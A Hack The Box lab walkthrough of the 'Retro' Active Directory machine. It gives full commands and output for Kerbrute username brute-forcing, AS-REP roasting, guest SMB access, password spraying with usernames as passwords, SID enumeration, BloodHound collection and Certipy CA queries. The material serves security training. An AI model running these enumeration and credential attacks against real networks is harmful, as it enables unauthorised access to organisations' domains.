Retro Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
TCP:
#Command
nmap $box -Pn -oA TCPbasicScan

#Results
Nmap scan report for 10.129.234.44
Host is up (0.034s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT     STATE SERVICE
53/tcp   open  domain
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
389/tcp  open  ldap
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
593/tcp  open  http-rpc-epmap
636/tcp  open  ldapssl
3268/tcp open  globalcatLDAP
3269/tcp open  globalcatLDAPssl
3389/tcp open  ms-wbt-server
- Initial thoughts: Looks to be a domain controller as we have DNS (
53) kerberos (88) & ldap (389,636,3268&3269) running plus SMB & rdp (3389)
Comprehensive Scans:
#Command
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP

#Results

Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 07:52 BST
Nmap scan report for 10.129.234.44
Host is up (0.023s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-09-14 06:54:50Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after:  2025-10-02T10:33:09
|_ssl-date: TLS randomness does not represent time
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after:  2025-10-02T10:33:09
|_ssl-date: TLS randomness does not represent time
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after:  2025-10-02T10:33:09
3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: retro.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.retro.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC.retro.vl
| Not valid before: 2024-10-02T10:33:09
|_Not valid after:  2025-10-02T10:33:09
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-14T06:56:22+00:00; 0s from scanner time.
| rdp-ntlm-info:
|   Target_Name: RETRO
|   NetBIOS_Domain_Name: RETRO
|   NetBIOS_Computer_Name: DC
|   DNS_Domain_Name: retro.vl
|   DNS_Computer_Name: DC.retro.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-14T06:55:42+00:00
| ssl-cert: Subject: commonName=DC.retro.vl
| Not valid before: 2025-09-13T06:50:25
|_Not valid after:  2026-03-15T06:50:25
9389/tcp  open  mc-nmf        .NET Message Framing
49664/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
54585/tcp open  msrpc         Microsoft Windows RPC
54598/tcp open  msrpc         Microsoft Windows RPC
57425/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
57433/tcp open  msrpc         Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-09-14T06:55:43
|_  start_date: N/A
- Findings: As we can see it is a DC and it is called
DC.retro.vlwe can also see the local reported kerberos time which is useful as we can sync our clock to it (which is integral for kerberos attacks).
Updating /etc/hosts & Variables:
I have a script I use to update variables in my .zshrc and as we now know the domain and machine values lets store them.
update_var domain "retro.vl"
update_var machine "DC"
Now, I will update /etc/hosts for DNS and & further LDAP Queries.
- I update my
/etc/hostsfile to enable tools like kerbrute for user enumeration and other tools that require DNS or LDAP for queries:sudo echo "$box $domain $machine.$domain $machine" | sudo tee -a /etc/hosts
LDAP 389:
Using LDAP anonymous bind to enumerate further:
If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
It will dump general information & also detailed & simple information including:
- Groups
- Computers
- Users
- All domain objects
- A file containing all description fields
- It will also search the domain for any service/svc accounts and place them in a folder too.
Let’s run it and see what we get back.
python3 /home/kali/windowsTools/enumeration/ldapire/ldapire.py $box -u $user -p $pass
It turns out the anonymous bind is (+NOT+) enabled and we get the below information.
------------------------------------------------------------
 Server Information
------------------------------------------------------------
  • IP Address  : 10.129.234.44
  • Domain Name : retro.vl
  • Server Name : DC
  • Forest Level: 7
  • Domain Level: 7

------------------------------------------------------------
 Connection Attempts
------------------------------------------------------------
  • Attempting SSL connection...
  ⚠️  Connection established but no read access
  • Attempting non-SSL connection...
  ⚠️  Connection established but no read access

------------------------------------------------------------
 Connection Failed
------------------------------------------------------------
  ⚠️  Could not establish LDAP connection
  • Anonymous bind may be disabled (good security practice)
  • Credentials may be incorrect
  • Server may be unreachable
  • LDAP/LDAPS ports may be filtered
The functionality level determines the minimum version of Windows server that can be used for a DC.
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
| Functional Level Number | Corresponding OS |
|---|---|
| 0 | Windows 2000 |
| 1 | Windows Server 2003 Interim |
| 2 | Windows Server 2003 |
| 3 | Windows Server 2008 |
| 4 | Windows Server 2008 R2 |
| 5 | Windows Server 2012 |
| 6 | Windows Server 2012 R2 |
| 7 | Windows Server 2016 |
| 8 | Windows Server 2019 |
| 9 | Windows Server 2022 |
- +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- Any, host OS can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
- https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
Syncing Clocks for Kerberos Exploitation:
Since Kerberos is enabled on this host, it’s best practice to sync our clock with the host’s. This helps avoid issues from clock misalignment, which can cause false negatives in Kerberos exploitation attempts.
sudo ntpdate -s $domain
+Note+: I am doing this now as we have the DNS name etc.
DNS 53:

Let’s use dnsenum to find if there are any interesting DNS records being served.
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/combined_subdomains.txt $domain
The entries found are just standard entries on all DC’s.
Kerberos 88:

Using Kerbrute to bruteforce Usernames:
Kerbrute is great for bruteforcing usernames/emails when kerberos is running.
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt -o kerbruteUsers.txt
As we can see we have managed to extract two valid emails & usernames. tblack & jburley.
Lets extract the emails for ease:
awk -F: '{ gsub(/^[ \t]+|[ \t]+$/, "", $4); print $4 }' kerbruteUsers.txt >> KEmails.txt
This may look complex but all it does is extract the Emails using awk and any leading/trailing whitespace.
Now we need to extract just the usernames:
awk -F@ '{ print $1 }' KEmails.txt > KUsernames.txt
Now we have two files ready for use when credential stuffing or bruteforcing.
Using impacket-GetNPUsers for ASReproasting:
We should always try and asreproast with a null/guest session as it can lead to an easy win.
impacket-GetNPUsers $domain/ -request
No dice this time as we could not make a successful bind.

Lets try with our extracted kerbrute usernames
#+begin*src shell

impacket-GetNPUsers $domain/ -dc-ip $box -usersfile KUsernames.txt -format hashcat -outputfile asRepHashes.txt -no-pass
#+end_srmc
Neither of these users have the PREAUTH flag set.

SMB 445:

Attempting to connect with NULL & Guest sessions:
This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares
As we can see guest sessions are enabled and we can access the Trainees share as a guest.
Trying Usernames as Passwords:
I always try usernames as passwords as well.
netexec smb $box -u KUsernames.txt -p KUsernames.txt --shares --continue-on-success | grep [+]
We do not get any hits.
Enumerating Users with Impacket-lookupsid:
We can use impacket-lookupsid to enumerate users & groups on the domain, well anything that has a SID.
impacket-lookupsid $domain/guest@$machine.$domain -domain-sids
- +Note+: As we are using the “Guest” account we can just hit enter for a blank password

As we can see we have even more usernames now we can add to our usernames list.

We can also see there is a computer account BANKING$. Computer accounts are followed by the $ dollar sign.
I rerun asreproasting and shares checks with the new users but no hits.
Enumerating SMB shares using netexec:
As we have access to a share via the “Guest” account we can spider them to check for interesting files

netexec smb $box -u "Guest" -p "" -M spider_plus
As we can see 1 file was found in the share.
Lets see if there is anything of note:

cat /home/kali/.nxc/modules/nxc_spider_plus/$box.json

We can see it contains a file called important.txt.
Using smbclient To Connect To The Trainees Share:
smbclient -U 'guest' "\\\\$box\\trainees"
Downloading The Contents of the Trainees share with smbclient:
Let’s download the contents of the share, we can do this from within smbclient.
mget *

Discovering All Trainee User Passwords Are The Same
Reading important.txt reveals the Admin team has all trainee users sharing one set of credentials. That’s poor security hygiene: accounts should be individual so actions are attributable, access is least-privileged, and incidents are containable, this is a big no no.
Why This Is Risky (And Sloppy):
- No accountability / audit trail: Logs show the same principal, making it hard (or impossible) to trace misuse, prove innocence, or meet evidentiary standards.
- Blast radius on compromise: One phish/brute-force/shoulder-surf unlocks every trainee account.
- Lockout chain reaction: Password expiry or account lock hits all trainees at once; support load spikes.
- Weakens MFA & SSPR flows: Per-user MFA enrollment, risk-based prompts, or self-service password reset don’t map to a shared identity.
- Breaks device & conditional access baselines: You can’t enforce per-user posture (managed device, geo risk, sign-in risk).
- Impedes incident response: You can’t selectively disable a single user without impacting everyone; containment is “all or nothing.”
- Access reviews become meaningless: You can’t certify “who needs what” if many people are one account.
- Compliance exposure: Fails common controls in ISO 27001, SOC 2, CIS, and typical corporate policies requiring unique IDs.
- Training / HR tracking gaps: Attendance, performance, or misuse can’t be tied to a person; disciplinary processes get shaky.
- Secrets & API keys misuse: Shared mailbox/API tokens tied to that identity become unrotatable without freezing the cohort.
2. Foothold
Re-running Usernames as Passwords & Discovering Trainees Password:
Even though I re-ran my tests earlier with the new updated usernames list I did forget to re-test usernames as passwords. Let’s retest.
netexec smb $box -u Users.txt -p Users.txt --shares --continue-on-success | grep [+]
As we can see the Trainee user has the password set to trainee too.

Enumerating As Trainee:
Let’s check if the Trainee user has access to different shares.
netexec smb $box -u trainee -p trainee --shares

As we can see they have access to the Notes share.
Accessing the Notes Share:
We can access the notes share using smbclient again.
smbclient -U 'trainee' "\\\\$box\\Notes"
mget *

Well it turns out the user.txt is actually the flag, that was easy.
Reading ToDo.txt.
Reading the note we can see there is an old machine account (which we saw earlier) BANKING$ let’s perform a bloodhound collection to get some more information.
We can also see they say the account was “pre-made” which means there could be setup data for it in the SYSVOL share.
+Note+: Future bloodstiller here, none in the SYSVOL :(

Performing a Bloodhound Collection:
We can use bloodhound-python to perform a collection to get a better lay of the land.
bloodhound-python -d $domain -ns $box -c All -u $user -p $pass

Bloodhound Findings:
- How many domain admins: 2
- What users have DC Sync Privileges:

- Our users rights:
Not a lot, no outbound object control.
- How many users in the domain:
5 actual users

- Interesting user:
Jburley is a member of the administration group.

- Computer Account:
The machine account BANKING$ is listed but does not seem to have any outbound control & it’s not trusted for delegation.
Enumerating The CA Using Certipy-ad:
As we have creds now we can also query the CA.
certipy-ad find -vulnerable -u $user@$domain -p $pass -dc-ip $box
